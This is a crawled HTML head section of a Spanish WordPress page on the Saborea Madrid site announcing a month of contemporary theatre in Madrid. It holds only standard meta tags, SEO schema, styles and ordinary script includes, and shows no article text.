

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.saborea-madrid.com/plan/noviembre-de-teatro-contemporaneo-en-madrid/
body_size: 17303
content:
<!DOCTYPE HTML>
<html lang="es">
<head>

<meta name="geo.region" content="ES-MD" />
<meta name="geo.placename" content="Madrid" />
<meta name="geo.position" content="40.413617;-3.699819" />
<meta name="ICBM" content="40.413617, -3.699819" />

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta content="width=device-width, initial-scale=1" name="viewport" />
<title>Noviembre de teatro contemporáneo en Madrid - Saborea Madrid</title>
<meta name="keywords" content="" />
<link rel="icon" type="image/png" href="https://www.saborea-madrid.com/wp-content/themes/base/favicon/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="https://www.saborea-madrid.com/wp-content/themes/base/favicon/favicon.svg" />
<link rel="shortcut icon" href="https://www.saborea-madrid.com/wp-content/themes/base/favicon/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="https://www.saborea-madrid.com/wp-content/themes/base/favicon/apple-touch-icon.png" />
<link rel="manifest" href="https://www.saborea-madrid.com/wp-content/themes/base/favicon/site.webmanifest" />
<link rel="mask-icon" href="https://www.saborea-madrid.com/wp-content/themes/base/favicon/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

<script type='application/ld+json'>
{
    "@context": "http://schema.org/",
    "@type": "ProfessionalService",
    "address": {
        "@type": "PostalAddress",
        "addressCountry": "España",
        "addressLocality": "Madrid",
        "addressRegion": "Comunidad de Madrid",
        "postalCode": "28012",
        "streetAddress": "Plaza Matute, 51"
    },
    "email": "contacto@expacioweb.com",
    "legalName": "Saborea Madrid",
    "logo": "https://desarrollobeta.es/saborea-madrid/wp-content/uploads/2025/03/logo-saborea-madrid.png",
    "name": "Saborea Madrid",
    "image": "https://desarrollobeta.es/saborea-madrid/wp-content/uploads/2025/03/logo-saborea-madrid.png",
    "url": "http://www.saborea-madrid.com/"
}
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="Third-party-iframes" data-category="marketing" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-116694540-1"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.saborea-madrid.com/plan/noviembre-de-teatro-contemporaneo-en-madrid/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Noviembre de teatro contemporáneo en Madrid - Saborea Madrid" />
	<meta property="og:description" content="Noviembre será un mes de lujo para los seguidores del teatro contemporáneo, con el estreno en Madrid de dos de las obras españolas que más..." />
	<meta property="og:url" content="https://www.saborea-madrid.com/plan/noviembre-de-teatro-contemporaneo-en-madrid/" />
	<meta property="og:site_name" content="Saborea Madrid" />
	<meta property="article:publisher" content="https://www.facebook.com/saboreamadrid/" />
	<meta property="article:modified_time" content="2019-11-15T08:53:54+00:00" />
	<meta property="og:image" content="https://www.saborea-madrid.com/wp-content/uploads/2019/11/staging-258631_1920.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1275" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SaboreaMad" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.saborea-madrid.com/plan/noviembre-de-teatro-contemporaneo-en-madrid/","url":"https://www.saborea-madrid.com/plan/noviembre-de-teatro-contemporaneo-en-madrid/","name":"Noviembre de teatro contemporáneo en Madrid - Saborea Madrid","isPartOf":{"@id":"https://www.saborea-madrid.com/#website"},"primaryImageOfPage":{"@id":"https://www.saborea-madrid.com/plan/noviembre-de-teatro-contemporaneo-en-madrid/#primaryimage"},"image":{"@id":"https://www.saborea-madrid.com/plan/noviembre-de-teatro-contemporaneo-en-madrid/#primaryimage"},"thumbnailUrl":"https://www.saborea-madrid.com/wp-content/uploads/2019/11/staging-258631_1920.jpg","datePublished":"2019-11-15T06:06:03+00:00","dateModified":"2019-11-15T08:53:54+00:00","breadcrumb":{"@id":"https://www.saborea-madrid.com/plan/noviembre-de-teatro-contemporaneo-en-madrid/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.saborea-madrid.com/plan/noviembre-de-teatro-contemporaneo-en-madrid/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.saborea-madrid.com/plan/noviembre-de-teatro-contemporaneo-en-madrid/#primaryimage","url":"https://www.saborea-madrid.com/wp-content/uploads/2019/11/staging-258631_1920.jpg","contentUrl":"https://www.saborea-madrid.com/wp-content/uploads/2019/11/staging-258631_1920.jpg","width":1920,"height":1275,"caption":"Teatro"},{"@type":"BreadcrumbList","@id":"https://www.saborea-madrid.com/plan/noviembre-de-teatro-contemporaneo-en-madrid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.saborea-madrid.com/"},{"@type":"ListItem","position":2,"name":"Noviembre de teatro contemporáneo en Madrid"}]},{"@type":"WebSite","@id":"https://www.saborea-madrid.com/#website","url":"https://www.saborea-madrid.com/","name":"Saborea Madrid","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.saborea-madrid.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel="alternate" type="application/rss+xml" title="Saborea Madrid &raquo; Feed" href="https://www.saborea-madrid.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saborea Madrid &raquo; Feed de los comentarios" href="https://www.saborea-madrid.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.saborea-madrid.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.saborea-madrid.com/wp-includes/css/dist/block-library/style.min.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.saborea-madrid.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.saborea-madrid.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1755846481' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.saborea-madrid.com/wp-content/themes/base/css/animate.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='fuentes-css' href='https://www.saborea-madrid.com/wp-content/themes/base/css/fuentes.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.saborea-madrid.com/wp-content/themes/base/css/reset.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.saborea-madrid.com/wp-content/themes/base/css/all.min.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='owl-base-css' href='https://www.saborea-madrid.com/wp-content/themes/base/js/owl-carousel/owl.carousel.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://www.saborea-madrid.com/wp-content/themes/base/js/owl-carousel/owl.theme.default.min.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.saborea-madrid.com/wp-content/themes/base/js/fancybox/jquery.fancybox.min.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='custom-scroll-css' href='https://www.saborea-madrid.com/wp-content/themes/base/js/scrollbar/jquery.mCustomScrollbar.min.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.saborea-madrid.com/wp-content/themes/base/js/select2/select2.min.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='estilos-css' href='https://www.saborea-madrid.com/wp-content/themes/base/css/estilos.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='estilos-nuevos-css' href='https://www.saborea-madrid.com/wp-content/themes/base/css/estilos-nuevos.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.saborea-madrid.com/wp-content/themes/base/css/jquery-ui.min.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.saborea-madrid.com/wp-content/themes/base/css/responsive.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-nuevo-css' href='https://www.saborea-madrid.com/wp-content/themes/base/css/responsive-nuevo.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.saborea-madrid.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.saborea-madrid.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};

a2a_config.icon_color="transparent,#808080";
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.saborea-madrid.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script data-service="acf-custom-maps" data-category="marketing" type="text/plain" data-cmplz-src="https://maps.googleapis.com/maps/api/js?key=AIzaSyD8fDGLsOFpA8AiKa-I6QfbM1r6RxJ3tpI&amp;ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="map-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/arreglo.jquery.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="arreglo-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/owl-carousel/owl.carousel.min.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="owl-custom-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/cluster.min.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="marker-clustering-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/jquery.scrollTo.min.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="scroll-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/scrollreveal.min.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="scroll-reveal-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/jquery-ui.min.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="jquery-ui-custom-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/fancybox/jquery.fancybox.min.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/scrollbar/jquery.mCustomScrollbar.concat.min.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="custom-scroll-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/select2/select2.full.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="select2-js"></script>
<script type="text/javascript" src="https://player.vimeo.com/api/player.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="vimeo-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/script.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="script-js"></script>
